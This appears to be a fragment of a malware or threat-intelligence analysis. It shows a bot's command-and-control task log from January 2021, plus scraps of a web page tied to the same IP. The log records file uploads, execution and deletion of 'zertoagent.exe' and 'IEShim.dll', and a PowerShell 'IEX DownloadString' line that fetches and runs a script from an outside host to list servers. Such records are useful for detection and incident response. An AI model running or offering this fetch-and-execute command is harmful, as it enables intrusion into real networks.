 6408 execute_cmd 10:08:52 26.01.2021 10:09:02 26.01.2021 see (1680 bytes) {"cmd":"dir \"c:\\program files\""}
6409 execute_cmd 10:09:15 26.01.2021 10:09:17 26.01.2021 see (1717 bytes) {"cmd":"dir \"c:\\program files (x86)\\\""}
6499 upload_file_programdata 11:12:04 26.01.2021 11:12:08 26.01.2021 {"file_id":"108"}
6501 upload_file_programdata 11:12:16 26.01.2021 11:12:25 26.01.2021 {"file_id":"109"}
6503 execute_cmd 11:12:54 26.01.2021 11:12:56 26.01.2021 see (1167 bytes) {"cmd":"dir \"c:\\ProgramData\\\""}
6505 execute_cmd 11:13:27 26.01.2021 11:13:27 26.01.2021 see (0 bytes) {"cmd":"c:\\ProgramData\\zertoagent.exe"}
6507 execute_cmd 11:13:55 26.01.2021 11:14:02 26.01.2021 see (1167 bytes) {"cmd":"dir \"c:\\ProgramData\\\""}
6510 execute_file_exe 11:14:31 26.01.2021 11:14:33 26.01.2021 {"file_id":"109"}
6512 execute_cmd 11:15:40 26.01.2021 11:15:50 26.01.2021 see (0 bytes) {"cmd":"del c:\\ProgramData\\zertoagent.exe"}
6514 execute_cmd 11:15:55 26.01.2021 11:16:05 26.01.2021 see (0 bytes) {"cmd":"del c:\\ProgramData\\IEShim.dll"}
6515 execute_cmd 11:16:01 26.01.2021 11:16:21 26.01.2021 see (1117 bytes) {"cmd":"dir \"c:\\ProgramData\\\""}
6600 new_bot_instance 13:22:44 26.01.2021 13:22:52 26.01.2021 []
6989 execute_cmd 10:06:53 27.01.2021 10:06:55 27.01.2021 see (0 bytes) {"cmd":"cmd \/c powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http:\/\/176.10.118.136:80\/pwrvw.ps1'); Droller
-OperatingSystem *server* > c:\\ProgramData\\z_servers.txt"}
PowerMTA™ 4.0r8
mail.sundayjob.info
176.10.118.136:9897
176.10.118.136 ABOUT SERVICES PORTFOLIO CONTACT
WELCOME TO 176.10.118.136
FIND OUT MORE